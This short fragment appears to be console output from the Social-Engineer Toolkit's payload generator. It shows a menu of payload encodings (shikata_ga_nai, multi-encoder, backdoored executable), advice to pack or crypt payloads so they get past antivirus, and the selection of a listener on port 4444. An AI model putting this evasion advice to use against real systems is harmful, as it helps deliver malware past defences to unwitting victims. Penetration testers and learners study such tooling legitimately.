 Select one of the below, 'backdoored executable' is typically the best. However,
most still get picked up by AV. You may need to do additional packing/crypting
in order to get around basic AV detection.
1) shikata_ga_nai
2) No Encoding
3) Multi-Encoder
4) Backdoored Executable
set:encoding>1
set:payloads> PORT of the listener [443]:4444
<< back | t